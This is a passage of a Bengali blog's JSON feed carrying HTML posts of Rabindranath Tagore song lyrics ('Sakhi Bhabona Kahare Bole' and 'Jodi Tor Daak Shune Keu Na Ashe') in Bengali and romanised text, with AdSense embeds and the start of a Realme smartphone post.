src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ESakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcL1TwtKxPyPV6xXic0a4yJTScdy9DKw2WuecCWoYM3mibvETlt0priXBUQYbd4KmYaYtWqxDno0CnxhNuV5_JgacBYMCc145cX-9X2wrUflWT3tXp3bNa5S7bsi8sM9a8Jp46qex3uKAlp7doX3DK-NynkuJwWFXkgZWuFXTwtj29U11GaQC1Owrm0Ur\/s1280\/sakhi%20vavna%20kahare%20bole%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcL1TwtKxPyPV6xXic0a4yJTScdy9DKw2WuecCWoYM3mibvETlt0priXBUQYbd4KmYaYtWqxDno0CnxhNuV5_JgacBYMCc145cX-9X2wrUflWT3tXp3bNa5S7bsi8sM9a8Jp46qex3uKAlp7doX3DK-NynkuJwWFXkgZWuFXTwtj29U11GaQC1Owrm0Ur\/w640-h360\/sakhi%20vavna%20kahare%20bole%20lyrics.jpeg\" title=\"Sakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ESakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসখী,\u0026nbsp; \u0026nbsp; ভাবনা কাহারে বলে।\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;সখী,\u0026nbsp; \u0026nbsp; যাতনা কাহারে বলে ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;তোমরা যে বলো দিবস-রজনী\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E‘ভালোবাসা’ ‘ভালোবাসা’—\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসখী, ভালোবাসা কারে কয়!\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসে কি\u0026nbsp; \u0026nbsp;কেবলই যাতনাময় ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসে কি\u0026nbsp; \u0026nbsp;কেবলই চোখের জল?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসে কি\u0026nbsp; \u0026nbsp;কেবলই দুখের শ্বাস ?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eলোকে তবে করে\u0026nbsp; \u0026nbsp;কী সুখেরই তরে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;এমন দুখের আশ ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;আমার চোখে তো সকলই শোভন,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;সকলই নবীন, সকলই বিমল,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসুনীল আকাশ, শ্যামল কানন,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;বিশদ জোছনা, কুসুম কোমল—\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকলই আমার মতো ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;তারা\u0026nbsp; কেবলই হাসে, কেবলই গায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;হাসিয়া খেলিয়া মরিতে চায়—\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;না জানে বেদন, না জানে রোদন,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;না জানে সাধের যাতনা যত ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;ফুল সে হাসিতে হাসিতে ঝরে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eজোছনা হাসিয়া মিলায়ে যায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;হাসিতে হাসিতে আলোকসাগরে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআকাশের তারা তেয়াগে কায় ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমার মতন সুখী কে আছে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;আয় সখী, আয় আমার কাছে—\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;সুখী হৃদয়ের সুখের গান\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eশুনিয়া তোদের জুড়াবে প্রাণ ।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;প্রতিদিন যদি কাঁদিবি কেবল\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eএকদিন নয় হাসিবি তোরা—\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;একদিন নয় বিষাদ ভুলিয়া\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকলে মিলিয়া গাহিব মোরা।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ESakhi Vabna Kahare Bole Lyrics\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakhi, Vabna kahar bale?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakhi, jatona kahar bale?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomra ye bolo deebs-rajni\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\"bhalobasa\" \"bhalobasa\"\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakhi, bhalobasa kare kaya?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESe ki kevalai jatonamoi?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESe ki kevalai chokher jal?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESe ki kevalai dukher swasa?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ELoke tave kare kii sukheri taray\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEman dukher aash?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmar chokhe to sakali shobhan\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakali nabin, sakali vimal\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESunil akash, shyamal kanan\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EVishad josena, kusum komal\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakali amarai mato\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETara kevalai hase, kevalai ga\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EHasia khelia marite cha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENa jane vedan, na jane rodan\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENa jane sadher yatna yat\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EPhul se hasite hasite jhar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJosena hasia mila ya\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EHasite hasite alokasagar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAkasher tara teyag ka\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmar mato sukhi ke ach\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EA sakhi, a amar kache\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESukhi hridyer sukher gaan\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EShunia toder jurave pran\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EPratidin yadi kandibi kable\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEkadin naya hasibi tora\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEkadin naya vishad bhulia\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakale milia gahib mora\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EVabna kahar bale?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakhi, yatna kahar bale?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomra ye balo deebs-rajni\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\"bhalobasa\" \"bhalobasa\"\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakhi, bhalobasa kare kaya?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESe ki kevalai jatonamoi?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/8046849938746386483\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/sakhi-vabna-kahare-bole-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8046849938746386483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8046849938746386483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/sakhi-vabna-kahare-bole-lyrics.html","title":"Sakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcL1TwtKxPyPV6xXic0a4yJTScdy9DKw2WuecCWoYM3mibvETlt0priXBUQYbd4KmYaYtWqxDno0CnxhNuV5_JgacBYMCc145cX-9X2wrUflWT3tXp3bNa5S7bsi8sM9a8Jp46qex3uKAlp7doX3DK-NynkuJwWFXkgZWuFXTwtj29U11GaQC1Owrm0Ur\/s72-w640-h360-c\/sakhi%20vavna%20kahare%20bole%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-8135924491969477431"},"published":{"$t":"2025-05-06T03:16:00.000-07:00"},"updated":{"$t":"2025-05-06T03:16:40.162-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jodi Tor Daak Shune Keu Na Ashe lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"Jodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না আসে"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003EJodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না আসে\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRB0Z4-NpiqmBEJYEFtPra5t4QQvhE5_gp9DX0ggN0SoKOlQkhGK5xtfpi0GzcGGQkT2g7TjdP2N2PQq7gLFoemlsCUw1fnp1FhGvH0TNKdayu10lrndIOmg4Dy8Ew-SRJtLWE3cLKZBH9MW48ND6HmC8uGBriD79_nRGSjsOkSmP83mOBjW1bV46CotZO\/s1280\/jodi%20tor%20dak%20sune%20keo%20na%20ase%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না আসে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRB0Z4-NpiqmBEJYEFtPra5t4QQvhE5_gp9DX0ggN0SoKOlQkhGK5xtfpi0GzcGGQkT2g7TjdP2N2PQq7gLFoemlsCUw1fnp1FhGvH0TNKdayu10lrndIOmg4Dy8Ew-SRJtLWE3cLKZBH9MW48ND6HmC8uGBriD79_nRGSjsOkSmP83mOBjW1bV46CotZO\/w640-h360\/jodi%20tor%20dak%20sune%20keo%20na%20ase%20lyrics.jpeg\" title=\"Jodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না আসে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EJodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না আসে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো, একলা চলো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eএকলা চলো, একলা চলো রে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি কেউ কথা না কয়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eওরে ওরে ও অভাগা কেউ কথা না কয়\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি সবাই থাকে মুখ ফিরায়ে সবাই করে ভয়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি সবাই থাকে মুখ ফিরায়ে সবাই করে ভয়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে পরান খুলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও তুই মুখ ফুটে তোর মনের কথা একলা বলো রে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও তুই মুখ ফুটে তোর মনের কথা একলা বলো রে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি সবাই ফিরে যায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eওরে ওরে ও অভাগা সবাই ফিরে যায়\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি গহন পথে যাবার কালে কেউ ফিরে না চায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি গহন পথে যাবার কালে কেউ ফিরে না চায়\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে পথের কাঁটা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও তুই রক্তমাখা চরণতলে একলা দলো রে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও তুই রক্তমাখা চরণতলে একলা দলো রে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি আলো না ধরে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eওরে ওরে ও অভাগা আলো না ধরে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি ঝড়-বাদলে আঁধার রাতে দুয়ার দেয় ঘরে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি ঝড়-বাদলে আঁধার রাতে দুয়ার দেয় ঘরে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে বজ্রানলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআপন বুকের পাঁজর জ্বালিয়ে নিয়ে একলা জ্বলো রে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআপন বুকের পাঁজর জ্বালিয়ে নিয়ে একলা জ্বলো রে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযদি তোর ডাক শুনে কেউ না আসে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবে একলা চলো রে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EJodi Tor Daak Shune Keu Na Ashe lyrics\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi tor daak shune keu na aase,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Etabe ekla chalo re\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEkla chalo ekla chalo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eekla chalo ekla chalo re\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi keu katha na koy,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eore ore o abhaaga\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi sobai thaake mukh phiraye,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Esabai kare bhoy\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETabe paran khule\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EO tui mukh phute tor moner katha ekla balo re\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi sabai phire jaay ore ore o abhaaga\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi gahon pathe jaabar kaale keu phire na chaay\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETabe pather knaata\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EO tui raktomaakha charontale ekla dalo re\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi aalo na dhare ore ore o abhaaga\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJodi jharbaadole aandhar raate duwar dey ghare\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETabe bajraanale\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAapon buker pnaajor jwaalie niye ekla jwalo re\u003C\/p\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/8135924491969477431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/jodi-tor-daak-shune-keu-na-ashe-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8135924491969477431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8135924491969477431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/jodi-tor-daak-shune-keu-na-ashe-lyrics.html","title":"Jodi Tor Daak Shune Keu Na Ashe lyrics | যদি তোর ডাক শুনে কেউ না আসে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRB0Z4-NpiqmBEJYEFtPra5t4QQvhE5_gp9DX0ggN0SoKOlQkhGK5xtfpi0GzcGGQkT2g7TjdP2N2PQq7gLFoemlsCUw1fnp1FhGvH0TNKdayu10lrndIOmg4Dy8Ew-SRJtLWE3cLKZBH9MW48ND6HmC8uGBriD79_nRGSjsOkSmP83mOBjW1bV46CotZO\/s72-w640-h360-c\/jodi%20tor%20dak%20sune%20keo%20na%20ase%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-3994735607568359999"},"published":{"$t":"2025-05-06T01:58:00.000-07:00"},"updated":{"$t":"2025-05-06T01:58:26.573-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cheapest And Best"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Realme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smartphone"}],"title":{"type":"text","$t":"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2bRdJBQRoUXInbF1vvKTKnZhQiVBZ4w_BQxcWWMn7eMRcQNeigdxhqL_3EWBiy-Koz5bjRTj3Hpc7aArlJirPMvRfdXreRopQ7I6WQs7vVJT-22iPfPsjqXceronhEo3cAKlLy1wTiypFZ7WrJxhtnkgSTAMPt1Ti-b29NkjmTRnLHdFnFpDLOQArM38i\/s1280\/Realme%20Brand%20Smartphone%20Cheapest%20And%20Best%20%20%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%AD%E0%A6%BE%E0%A6%B2%E0%A7%8B%20Realme%20Brand%20%E0%A6%8F%E0%A6%B0%20%E0%A6%AB%E0%A7%8B%E0%A6%A8.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন\" border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" 